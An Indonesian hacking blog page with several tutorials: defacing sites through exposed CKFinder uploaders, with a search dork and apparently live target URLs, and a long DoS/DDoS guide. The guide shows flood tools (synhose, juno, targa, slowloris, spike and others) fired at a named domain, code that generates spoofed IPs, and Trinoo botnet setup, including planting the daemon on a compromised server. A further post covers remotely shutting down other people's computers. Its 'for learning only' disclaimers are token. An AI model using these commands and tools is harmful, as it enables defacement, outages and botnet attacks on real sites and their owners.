

")


Tampilkan postingan dengan label Hacker. Tampilkan semua postingan
Tampilkan postingan dengan label Hacker. Tampilkan semua postingan
Cara Deface Melalui CKFinder
Yuhuu, masih bersama saya lagi nih hehe.
Kali ini kita bahas tentang deface lagi
Yapz, kali ini main exploit lagi aja ya.
Okay mari kita bahas bersama
Dork :
- intitle:index of? inurl:CKfinder/ckfinder.html
Pilih target sesuka kamu.
Nanti ada gambar seperti di bawah ini

Setelah itu ? upload deh file kamu.
Tapi ekstensi ny msh txt :’(
Coba aj yang lain ? mungkin bisa upload shell.
Preview
http://situstargetnya/ckfinder/userfiles/files/your file or think it
Live target :
- http://e4.escriba.com.br/ckfinder/ckfinder.html
- http://ozoda.net/ckfinder/ckfinder.html
- http://www.dobler-metallbau.com/ckfinder/ckfinder.html
*ingat ini hanya sebagai pembelajaran dan pengetahuan..
ENJOY
READ MORE
Yuhuu, masih bersama saya lagi nih hehe.
Kali ini kita bahas tentang deface lagi
Yapz, kali ini main exploit lagi aja ya.
Okay mari kita bahas bersama
Dork :
- intitle:index of? inurl:CKfinder/ckfinder.html
Pilih target sesuka kamu.
Nanti ada gambar seperti di bawah ini
Setelah itu ? upload deh file kamu.
Tapi ekstensi ny msh txt :’(
Coba aj yang lain ? mungkin bisa upload shell.
Preview
http://situstargetnya/ckfinder/userfiles/files/your file or think it
Live target :
- http://e4.escriba.com.br/ckfinder/ckfinder.html
- http://ozoda.net/ckfinder/ckfinder.html
- http://www.dobler-metallbau.com/ckfinder/ckfinder.html
*ingat ini hanya sebagai pembelajaran dan pengetahuan..
ENJOY
Cara DOS & DDOS ala Cracker ( Hacking )
sebenernya saya setengah hati ngeposting tapi karna ada yang maksa
akhirnya saya posting juga yah sekedar buat pengetahuan aja sih,
hehe,,,,dan saya ga bertanggung jawab jika ada orang yang menggunakannya
untuk hal2 yang ga baik,,,,,ok kita mulai pertama-tama coba perhatikan perbedaan DDOS dan DOS:
- DDOS dilakukan dari banyak zombie kita yaitu mesin-mesin yang sudah kita owned dan bisa dimanfaatkan untuk serangan
- DOS adalah serangan yang berasal hanya dari 1 mesin saja!!!
Code:
bt ~ # nmap -A sec-r1z.com -PN

Starting Nmap 4.60 ( http://nmap.org ) at 2010-03-22 04:33 GMT
Interesting ports on 86-241-63-74.SECURED-BY-SEC4SERVER.COM (74.63.241.86):
Not shown: 1668 closed ports, 36 filtered ports
PORT     STATE SERVICE  VERSION
21/tcp   open  ftp      PureFTPd
|_ Anonymous FTP: FTP: Anonymous login allowed
22/tcp   open  ssh      OpenSSH 4.3 (protocol 2.0)
25/tcp   open  smtp     Exim smtpd 4.69
|  SMTP: Responded to EHLO command
|  b0x.sec-r1z.com Hello example.org [111.94.9.19]
|  SIZE 52428800
|  PIPELINING
|  AUTH PLAIN LOGIN
|  STARTTLS
|  250 HELP
|  Responded to HELP command
|  Commands supported:
|_ AUTH STARTTLS HELO EHLO MAIL RCPT DATA NOOP QUIT RSET HELP
53/tcp   open  domain
110/tcp  open  pop3     Courier pop3d
143/tcp  open  imap     Courier Imapd (released 2008)
443/tcp  open  http     Apache httpd 2.0.63
|_ HTML title: Site doesn't have a title.
465/tcp  open  ssl/smtp Exim smtpd 4.69
|  SSLv2: server still supports SSLv2
|_      the server didn't offer any cyphers
993/tcp  open  ssl/imap Courier Imapd (released 2008)
|  SSLv2: server still supports SSLv2
|_      the server didn't offer any cyphers
995/tcp  open  ssl/pop3 Courier pop3d
|  SSLv2: server still supports SSLv2
|_      the server didn't offer any cyphers
3306/tcp open  mysql    MySQL 5.0.90-community
|  MySQL Server Information: Protocol: 10
|  Version: 5.0.90-community
|  Thread ID: 9230
|  Some Capabilities: Connect with DB, Compress, Transactions, Secure Connection
|  Status: Autocommit
|_ Salt: @Te"s?}zn9nA:?l"cM6e
Device type: storage-misc
Running (JUST GUESSING) : BlueArc embedded (91%)
Aggressive OS guesses: BlueArc Titan 2100 NAS device (91%)
No exact OS matches for host (test conditions non-ideal).
Service Info: Host: b0x.sec-r1z.com

TRACEROUTE (using port 21/tcp)
HOP RTT    ADDRESS
1   0.09   192.168.153.2
2   280.82 86-241-63-74.SECURED-BY-SEC4SERVER.COM (74.63.241.86)

OS and Service detection performed. Please report any incorrect results at http://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 579.436 seconds
bt ~ #
Code:
21
22
25
53
110
143
443
465
993
995
3306
Tips!!!
Agar DDOS lebih efektif sebaiknya serang semua port daemon yang terbuka
dan bagi yg port 80 open serangan difokuskan lebih ke port 80.
Aneka Tool & Teknik Untuk DOS / DDOS
Asiknya ICMP ATTACK
Ok selanjutnya kita bisa juga melakukan pengujian apakah box tersebut bisa
kita serang dengan icmp packets:
Code:
bt ~ # ping sec-r1z.com
PING sec-r1z.com (74.63.241.86) 56(84) bytes of data.
64 bytes from 86-241-63-74.SECURED-BY-SEC4SERVER.COM (74.63.241.86): icm=10 ttl=128 time=273 ms

[2]+  Stopped                 ping sec-r1z.com
bt ~ #
reply 64 bytes dari 74.63.241.86 yang menandakan kita bisa menambahkan efek serangan icmp ke target kita.
Contoh Teknik dasar untuk melakukan ping flood dari root shell unix atau linux kita, ketikkan ini (misal target host adalah sec-r1z.com):
Code:
ping sec-r1z.com -fs 50000
PING sec-r1z.com (74.63.241.86) 50000(50028) bytes of data.
.......................................................
[3]+  Stopped                 ping sec-r1z.com -fs 50000

syn attack merupakan salah satu metode penyerangan favorit attacker jaman dulu yang memanfaatkan kelemahan three way handsake.
Salah satu tool yang biasa saya pakai untuk syn attack adalah synhose, Di mana synhose ini akan melakukan spoof random ip untuk mengirimkan paket ke target kita, sehingga seolah olah di target kita menerima banyak serangan dari ip yang berbeda.
SEcara default jika tidak diset di argumen maka synhose akan menyerang port 80, bisa kita liat di sourcenya:
Code:
if(port == 0) port = 80;
Code:
bt ~ # ./synhose sec-r1z.com 80 10
SynHose [A random source IP syn flooder]
Written by knight / Idea by   : rza

Destination  : sec-r1z.com
Port         : 80
NumberOfTimes: 10

SynHosing sec-r1z.com at port 80 from 108.248.253.31 port 2884
SynHosing sec-r1z.com at port 80 from 248.36.16.139 port 4
SynHosing sec-r1z.com at port 80 from 68.48.179.170 port 409
SynHosing sec-r1z.com at port 80 from 5.54.172.218 port 9780
SynHosing sec-r1z.com at port 80 from 156.228.227.167 port 5327
SynHosing sec-r1z.com at port 80 from 108.99.240.141 port 1746
SynHosing sec-r1z.com at port 80 from 242.249.38.240 port 924
SynHosing sec-r1z.com at port 80 from 111.233.60.127 port 4544
SynHosing sec-r1z.com at port 80 from 60.194.164.239 port 4234
SynHosing sec-r1z.com at port 80 from 174.243.162.91 port 8044
bt ~ #
Hanya dari 10 ip tentu kurang sedap bukan?? mari kita serang dari 10000 ip berbeda:
Code:
bt ~ # ./synhose sec-r1z.com 80 10000
Juno
Juno merupakan syn attack tool yang cukup terkenal, berikut ini adalah contoh cara pakainya (misal target adalah sec-r1z.com di port 80):
Code:
bt ~ # ./juno sec-r1z.com 80
juno.c by Sorcerer of DALnet
death to 74.63.241.86:80

syndrop
Syndrop merupakan tool yang mengabungkan syn attack dan teardrop,berikut ini adalah contoh penggunaan syndrop dengan target host sec-r1z:
Code:
bt ~ # ./syndrop 127.0.0.1 sec-r1z.com -s 31337 -t 80 -n 99999999 -S 20 -E 9999
syndrop by PineKoan
Death on flaxen wings:
From:       127.0.0.1.31337
  To:    74.63.241.86.   80
 Amt: 99999999
[ b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b00m b0

--------------------------------------------------------------------------
Jolt
Jika dilihat dari source codenya,Jolt merupakan salah satu tool untuk DOS yang akan mengirimkan paket icmp ke target kita, Pada jaman dahulu kala jolt ini banyak digunakan untuk membekukan server - server windows
jenis serangan adalah pengiriman paket icmp
Code:
icmp->type = ICMP_ECHO;
Code:
bt ~ # ./jolt 74.63.241.86 127.0.0.1 99999999
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
Sending to 74.63.241.86
..................dst
Targa merupakan tool dos yang merupakan kombinasi dari tool2 ini:
* bonk by route|daemon9 & klepto
* jolt by Jeff W. Roberson (modified by Mixter for overdrop effect)
* land by m3lt
* nestea by humble & ttol
* newtear by route|daemon9
* syndrop by PineKoan
* teardrop by route|daemon9
* winnuke by _eci
header2 file yang digunakan oleh targa cukup repot juga dan tidak ada di backtrack secara default, jadi saya tambahkan sendiri, berikut ini header file saya di /usr/include/netinet sehingga berhasil mengkompile targa.c:
Code:
bt netinet # ls
ether.h  if_ether.h  if_tr.h  in.h        ip.h   ip_icmp.h  ip_udp.h    protocols.h  udp.h
icmp6.h  if_fddi.h   igmp.h   in_systm.h  ip6.h  ip_tcp.h   protocol.h  tcp.h
bt netinet #
Berikut ini adalah contohnya:
Code:
bt ~ # ./targa 74.63.241.86 74.63.241.88 -t 0 -n 999999
                targa 1.0 by Mixter
Leetness on faxen wings:
To: 74.63.241.86 - 74.63.241.88
Repeats: 999999
   Type:     0
74.63.241.86 [ $$$$$$$$$$$$$$$@@@@@@@@@@@@@@@-----....................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................................#####################&&&&&&&&&&&&&&&&&&&&&%%%%%%%%%%%%%%%%%%%%%
opsi -n 999999 merupakan jumlah pengulangan sebanyak 999999
Boink
Merupakan tool yang bisa membuat blue screen of death pada mesin-mesin windows 9x dan nt.
Berikut ini contoh cara penggunaanya:
Code:
bt ~ # ./boink 127.0.0.1 74.63.241.86 80 80 99999999999
(0)74.63.241.86:25->65
(1)74.63.241.86:25->65
(2)74.63.241.86:25->65
(3)74.63.241.86:25->65
(4)74.63.241.86:25->65
(5)74.63.241.86:25->65
(6)74.63.241.86:25->65
(7)74.63.241.86:25->65
(8)74.63.241.86:25->65
(9)74.63.241.86:25->65
(10)74.63.241.86:25->65
(11)74.63.241.86:25->65
(12)74.63.241.86:25->65
(13)74.63.241.86:25->65
(14)74.63.241.86:25->65
(15)74.63.241.86:25->65
(16)74.63.241.86:25->65
(17)74.63.241.86:25->65
(18)74.63.241.86:25->65
(19)74.63.241.86:25->65
(20)74.63.241.86:25->65
(21)74.63.241.86:25->65
(22)74.63.241.86:25->65
(23)74.63.241.86:25->65
(24)74.63.241.86:25->65
(25)74.63.241.86:25->65
dst ...........
Smurf attack merupakan teknik penyerangan dengan mengirimkan paket icmp yang dispoof ke target kita
Bloop
Merupakan salah satu tool dos dengan metode smurf attack.
Bloop akan mengirimkan paket icmp spoof secara acak ke target kita untuk membuat mesin target crash.
Berikut ini adalah contoh penggunaan bloop:
Code:
bt ~ # ./bloop 127.0.0.1 sec-r1z.com 99999999
Bloop v 1.0


Status: Connected....packets sent.

Fraggle
Fraggle merupakan tool untuk tipe smurf dos / ddos yang menggunakan suatu file broadcast yang berisi daftar alamat2 ip spoof.
Sebelum menggunakan fraggle kita memerlukan sebuah file broadcast ip spoof, Untuk itu
saya sudah membuat sendiri tool untuk spoof ip generator namanya dimas.c:
filename:dimas.c , programmer: mywisdom
Code:
/*dimas.c random ip generator (public ip and private ip)
version 1.0
c0d3r: mywisdom
greetz:gunslinger,flyff666,kiddies,xtr0nic,whitehat,Danzel and so on
*/
#include
#include
#include
void bikin_random_ip()
 {
FILE *dom2;
int a,b,c,d,a2,b2,jum;
dom2=fopen("ip.txt","w+");
    for(;;)
 {
   srand ( time(NULL) );
      a = rand ()% 255 ;

      b = rand ()% 255 ;

      c = rand ()% 255 ;

      d = rand ()% 255 ;

  if ( (a != 10) && (a != 172) && (a != 192))
   {
      if(dom2!=NULL)
       {
         if(a2!=a)
         {
       fprintf(dom2,"%d.%d.%d.%d\n",a,b,c,d);
         }
       }
   }

 a2=a;
 }
fclose(dom2);

 }

int main ()
{
bikin_random_ip();
return 0;
}
Code:
gcc -o dimas dimas.c
./dimas
Code:
bt ~ # ./fraggle sec-r1z.com  ip.txt 2000 900   80 0   99

fraggle.c by TFreak

Flooding sec-r1z.com (. = 25 outgoing packets)
................................................................................
Done!

bt ~ #
TCP Attack
Khusus untuk http ddos banyak tool yang bisa kita pakai
misal:
slowloris
slowloris biasanya khusus digunakan untuk menyerang http port
,keunggulan slowloris adalah hanya menggunakan bandwoth yang kecil dari server attacker,
tool ini akan mengirimkan http request dalam ukuran panjang berupa angka random panjang
terlihat dari source codenya:
Code:
if ($cache) {
                        $rand = "?" . int( rand(99999999999999) );
                    }
Code:
bt ~ # ./slowloris.pl -dns www.sec-r1z.com -port 80 -timeout 30 -num 500 -cache

CCCCCCCCCCOOCCOOOOO888@8@8888OOOOCCOOO888888888@@@@@@@@@8@8@@@@888OOCooocccc::::
CCCCCCCCCCCCCCCOO888@888888OOOCCCOOOO888888888888@88888@@@@@@@888@8OOCCoococc:::
CCCCCCCCCCCCCCOO88@@888888OOOOOOOOOO8888888O88888888O8O8OOO8888@88@@8OOCOOOCoc::
CCCCooooooCCCO88@@8@88@888OOOOOOO88888888888OOOOOOOOOOCCCCCOOOO888@8888OOOCc::::
CooCoCoooCCCO8@88@8888888OOO888888888888888888OOOOCCCooooooooCCOOO8888888Cocooc:
ooooooCoCCC88@88888@888OO8888888888888888O8O8888OOCCCooooccccccCOOOO88@888OCoccc
ooooCCOO8O888888888@88O8OO88888OO888O8888OOOO88888OCocoococ::ccooCOO8O888888Cooo
oCCCCCCO8OOOCCCOO88@88OOOOOO8888O888OOOOOCOO88888O8OOOCooCocc:::coCOOO888888OOCC
oCCCCCOOO88OCooCO88@8OOOOOO88O888888OOCCCCoCOOO8888OOOOOOOCoc::::coCOOOO888O88OC
oCCCCOO88OOCCCCOO8@@8OOCOOOOO8888888OoocccccoCO8O8OO88OOOOOCc.:ccooCCOOOO88888OO
CCCOOOO88OOCCOOO8@888OOCCoooCOO8888Ooc::...::coOO88888O888OOo:cocooCCCCOOOOOO88O
CCCOO88888OOCOO8@@888OCcc:::cCOO888Oc..... ....cCOOOOOOOOOOOc.:cooooCCCOOOOOOOOO
OOOOOO88888OOOO8@8@8Ooc:.:...cOO8O88c.      .  .coOOO888OOOOCoooooccoCOOOOOCOOOO
OOOOO888@8@88888888Oo:. .  ...cO888Oc..          :oOOOOOOOOOCCoocooCoCoCOOOOOOOO
COOO888@88888888888Oo:.       .O8888C:  .oCOo.  ...cCCCOOOoooooocccooooooooCCCOO
CCCCOO888888O888888Oo. .o8Oo. .cO88Oo:       :. .:..ccoCCCooCooccooccccoooooCCCC
coooCCO8@88OO8O888Oo:::... ..  :cO8Oc. . .....  :.  .:ccCoooooccoooocccccooooCCC
:ccooooCO888OOOO8OOc..:...::. .co8@8Coc::..  ....  ..:cooCooooccccc::::ccooCCooC
.:::coocccoO8OOOOOOC:..::....coCO8@8OOCCOc:...  ....:ccoooocccc:::::::::cooooooC
....::::ccccoCCOOOOOCc......:oCO8@8@88OCCCoccccc::c::.:oCcc:::cccc:..::::coooooo
.......::::::::cCCCCCCoocc:cO888@8888OOOOCOOOCoocc::.:cocc::cc:::...:::coocccccc
...........:::..:coCCCCCCCO88OOOO8OOOCCooCCCooccc::::ccc::::::.......:ccocccc:co
.............::....:oCCoooooCOOCCOCCCoccococc:::::coc::::....... ...:::cccc:cooo
 ..... ............. .coocoooCCoco:::ccccccc:::ccc::..........  ....:::cc::::coC
   .  . ...    .... ..  .:cccoCooc:..  ::cccc:::c:.. ......... ......::::c:cccco
  .  .. ... ..    .. ..   ..:...:cooc::cccccc:.....  .........  .....:::::ccoocc
       .   .         .. ..::cccc:.::ccoocc:. ........... ..  . ..:::.:::::::ccco

 Welcome to Slowloris - the low bandwidth, yet greedy and poisonous HTTP client

Defaulting to a 5 second tcp connection timeout.
Multithreading enabled.
Connecting to www.sec-r1z.com:80 every 30 seconds with 500 sockets:
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.
                Building sockets.

Tembak.c
Ini sih tool buat nuke yang udah lama banget buatan anak echo
Code:
bt ~ # ./tembak

Kirim Paket ke IP orang

Cara Pake : $ tembak hostname.orang port

bt ~ # ./tembak sec-r1z.com 80

Serbuu....!!!! Hancurkaannn sec-r1z.com ke port 80

httpd_flood.pl
Ini dia nih perl skrip khusus untuk mengantung socket httpd
Berikut ini adalah contoh cara pakainya, misal target tbd.my, misal kita menggunakan lama serangan infinite (selamanya) dan kita run di background di salah satu mesin yang kita root:
Code:
./httpd_flood.pl tbd.my -1 99999 -1 &
Teknik serangan gabungan ini menggabungkan aneka jenis serangan, Anda bisa coba tool ini: spike
ok mari kita lihat semua tool2 yang digabung menjadi satu teknik serangan mematikan oleh spike:
Code:
bt spike # ls
README  bin/  sources/  spike.sh*  spike.sh~*
bt spike # ls bin
1234*   conseal*  jolt*   latierra*  orgasm*  spiffit*  teardrop*
beer*   dcd3c*    kkill*  misfrag*   pepsi*   sping*    trash*
boink*  fawx*     koc*    nestea*    pimp*    stream*   udpdata*
bonk*   gewse*    kox*    newtear*   pong*    syndrop*  wingatecrash*
coke*   gewse5*   land*   opentear*  smurf*   synk*
bt spike #
Mari kita coba run tool ini untuk attack target kita misal: sec-r1z.com
Code:
bt spike # ./spike.sh sec-r1z.com
 Main Menu For spike.sh
1] Combo Attacks
2] Pick The Attack
3] Pick The Attack2 (Enter Your Own Info)
4] Class C Attack (Drop A Class C)
5] Never Die (Attacks That Never Die)
6] Clean up (Kill Hung Attacks)
7] Info Menu (Other Info About spike.sh)
8] To Exit Out

Enter The Number Of The Option To Run:
ketikkan 1.
Maka akan muncul pilihan 3 jenis serangan berdasarkan tingkat ganasnya serangan ( kek maen game aja yah hahahaahaha):
Code:
ComboAttack Menu\033[0m
 1] Light Attack   (12 Attacks)
 2] Medium Attack  (20 Attacks)
 3] Hard Attack    (33 Attacks)
 4] To Exit Out

Enter The Number Of The Option To Run
#> \c
Code:
ComboAttack Menu\033[0m
 1] Light Attack   (12 Attacks)
 2] Medium Attack  (20 Attacks)
 3] Hard Attack    (33 Attacks)
 4] To Exit Out

Enter The Number Of The Option To Run
#> \c
3
Teadroping.....
Completed....
Pimping.....
Completed....
Nesteaing.....
Completed....
Misfraging.....
Completed....
Syndroping.....
Completed....
Koxing.....
Completed....
NewTearing.....
Completed....
Bonking.....
Completed....
Fawxing.....
Completed....
Trashing.....
Completed....
Smurfing....
Completed....
Attacking On Hold For BandWidth
Completed....
Boinking.....
Completed....
Conseal Firewall Attacking.....
Completed....
Jolting.....
Completed....
Modem +++ DoSing
dst...

Pembahasan Khusus Tambahan
Trinoo
Trinoo merupakan tool ddos yang sangat populer sejak dulu menggunakan sistem daemon slave sebagai zombie dan master server sebagai pengontrol attack. Ok trinoo ini pada jaman dulu bisa melakukan pengembangan jaringan zombie otomatis dengan scanning range ip poblik lalu melakukan eskploitasi terhadap bug lama wu ftpd , dll untuk dijadikan zombie.
pertama download dulu trinoo dan ekstrak:
Code:
wget http://packetstormsecurity.org/distributed/trinoo.tgz
tar zxvf trinoo.tgz
Code:
bt trinoo # ls
BENSUQS  daemon/  master/  password  trinoo.tgz
Mengedit dan menyetting daemon trinoo
Untuk mengkompile daemon trinoo ini membutuhkan lib crypt dalam glibc.
Mari kita kompile Daemon trinoo gunakan perintah ini:
Code:
bt daemon # gcc -o ns ns.c -lcrypt
bt daemon #
Code:
if (strcmp((char *)crypt(pass, "aI"), "aIf3YWfOhw.V.")==0) {
crypt(pass, "aI"), "aIf3YWfOhw.V.")
plain text sebelum di crypt sebenarnya adalah: l44adsl
l44adsl ini adalah password default trinoo
crypt ini adalah one way hash yg tidak bisa didekrip sebenarnya.
di mana sintaks fungsi crypt ini adalah:
char * crypt (const char *key, const char *salt)
di mana daemon trinoo ini default akan bind port 27444/udp dengan default password l44adsl
Misal Anda ingin mengganti default password dan default port untuk daemon trinoo, gunakan tool yang saya buat ini:
Code:
/*Devilzc0de trinoo hash generator
programmer: mywisdom
*/
#include
#include
int main(int argc, char *argv[])
{
char *data;

int hasil;
 hasil=crypt(argv[1], "aI");
 printf("trinoo hash anda adalah:%s\n",hasil);
}
Code:
bt ~ # gcc -o trinoo_hash trinoo_hash.c -lcrypt
trinoo_hash.c:13:2: warning: no newline at end of file
bt ~ # ./trinoo_hash mywisdom
trinoo hash anda adalah:aI3Kc25mvwsN2
bt ~ #
Code:
if (strcmp((char *)crypt(pass, "aI"), "aIf3YWfOhw.V.")==0) {
Code:
if (strcmp((char *)crypt(pass, "aI"), "aI3Kc25mvwsN2")==0) {
Sedangkan untuk mengganti default port trinoo misal kita mao ubah jadi port: 31337
kita ubah line ini di ns.c:
Code:
sa.sin_port = htons(27444);
Code:
sa.sin_port = htons(31337);
Code:
char *master[] = {
  "129.237.122.40",
  "207.228.116.19",
  "209.74.175.130",
  NULL
Selanjutnya kompile ulang daemon trinoo anda:
Code:
gcc -o ns ns.c -lcrypt
Code:
bt daemon # ftp pcorders.com
Connected to pcorders.com.
220 ns3.pcorders.com FTP server (Version wu-2.5.0(1) Tue Sep 21 16:48:12 EDT 1999) ready.
Name (pcorders.com:root): mywisdom
331 Password required for mywisdom.
Password:
230 User mywisdom logged in.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> put ns
local: ns remote: ns
200 PORT command successful.
553 ns: Permission denied.
ftp> cd /tmp
250 CWD command successful.
ftp> put ns
local: ns remote: ns
200 PORT command successful.
150 Opening BINARY mode data connection for ns.
226 Transfer complete.
10814 bytes sent in 0.00175 secs (6.1e+03 Kbytes/sec)
ftp>
ftp> quit
221-You have transferred 10814 bytes in 1 files.
221-Total traffic for this session was 11363 bytes in 1 transfers.
221-Thank you for using the FTP service on ns3.pcorders.com.
221 Goodbye.
bt daemon # telnet pcorders.com
Trying 204.181.205.145...
Connected to pcorders.com.
Escape character is '^]'.

Red Hat Linux release 6.1 (Cartman)
Kernel 2.2.12-20 on an i686
mlogin: mywisdom
Password:
Last login: Wed May  5 02:10:58 from 105.subnet125-160-218.speedy.telkom.net.id
[admin@ns3 admin]$ ptrace
[t@ns3 admin]# cd /tmp
[t@ns3 /tmp]# ./ns
sh: ./ns: Permission denied
[t@ns3 /tmp]# chmod +x ns
[t@ns3 /tmp]# ./ns
Code:
[t@ns3 /tmp]# netstat -a | grep udp
udp        0      0 *:1161                  *:*
udp        0      0 *:1160                  *:*
udp        0      0 *:1159                  *:*
udp        0      0 *:27444                 *:*
udp      224      0 ns3.pcorders.com:1156   192.168.1.1:domain      ESTABLISHED
udp      224      0 ns3.pcorders.com:1155   192.168.1.1:domain      ESTABLISHED
udp        0      0 *:ntalk                 *:*
udp        0      0 *:talk                  *:*
udp        0      0 *:sunrpc                *:*
[t@ns3 /tmp]#
Ok selanjutnya kita compile dan run daemon master di mesin yang kita owned yang mao kita jadikan master slave
Untuk mengganti password default master lakukan langkah yang sama tapi line yg diganti adalah file master.c ini:
#define CRYPTKEY "ZsoTN.cq4X31"
ok misal saya install masternya di alamat ip x.x.x.x:
Code:
http://yoyoparty.com/upload/
mywisdom@trin00-king~#make
gcc -o master master.c blowfish.c -lcrypt
blowfish.c: In function 'blowfish_init':
blowfish.c:131: warning: incompatible implicit declaration of built-in function 'strncpy'
blowfish.c: In function 'encrypt_string':
blowfish.c:192: warning: incompatible implicit declaration of built-in function 'strlen'
blowfish.c:194: warning: incompatible implicit declaration of built-in function 'strcpy'
blowfish.c: In function 'decrypt_string':
blowfish.c:232: warning: incompatible implicit declaration of built-in function 'strlen'
blowfish.c:234: warning: incompatible implicit declaration of built-in function 'strcpy'
strip master
mywisdom@trin00-king~#./master
??
Code:
mywisdom@trin00-king~#telnet x.x.x.x 27665
Trying x.x.x.x...
Connected to hostxxxxxxxx.
Escape character is '^]'.
betaalmostdone
trinoo v1.07d2+f3+c..[rpm8d/cb4Sx/]


trinoo>
betaalmostdone
untuk memerintahkan master slave melakukan ddos ketikkan perintah : dos alamat_ip_target
Code:
trinoo> dos 74.63.241.86
DoS: Packeting 74.63.241.86.
trinoo>
Cara Hack Mematikan Komputer Orang Lain mematikan komputer orang
lain dari jarak jauh, tentunya harus berada dalam satu jaringan
wireless dengan kita, tampa diketahui oleh orang tersebut siapa yang
mematikan komputernya..(hehhee kejam ya... ini cuma untuk pembelajaran aja).

Langkah 3 : Ketik Shutdown -i di Command Prompt dan akan terlihat kotak dailog seperti gambar di bawah ini.

Langkah 8 : Klik Ok. dan selesai.....
READ MORE
Okay, mari kita lihat langkah-langkahnya.
Langkah 1 : Pastikan komputer anda terhubung dengan jaringan.
Langkah 2 : Buka Command Prompt atau bisa juga dengan klik run, ketikkan CMD. Maka akan terlihat seperti gambar berikut.

Langkah 3 : Ketik Shutdown -i di Command Prompt dan akan terlihat kotak dailog seperti gambar di bawah ini.

Langkah 4 : Klik Add untuk menambah orang yang ingin kita matikan komputernya. Caranya masukan nama atau IP Adress orang.
Langkah 5 : Ada tiga pilihan Restart, Shutdown dan Annotate Unexpected Shutdown. Terserah anda ingin pilih yang mana.
Langkah 6 : Tentukan waktu untuk menghidupkan kembali kompter orang. Pada Option pilih Other (Planned).
Langkah 7 : Ketik komentar anda pada tabel Comment. Tulisan yang anda ketik akan dibaca oleh orang yang ingin kita matikan komputernya. Contoh : 30 detik lagi komputer anda akan rusak.
Langkah 8 : Klik Ok. dan selesai.....
Kali ini saya akan berbagi step-by-step detail mengenai cara
mendeface website, deface website, cara deface website dengan file
upload.
Yang perlu dipersiapkan adalah
BinusHacker Team, akan membuat halaman deface dengan extention .txt, bisa juga dengan file .html, .php, .asp, .shtml, dsb. Tergantung dari kemauan saja.
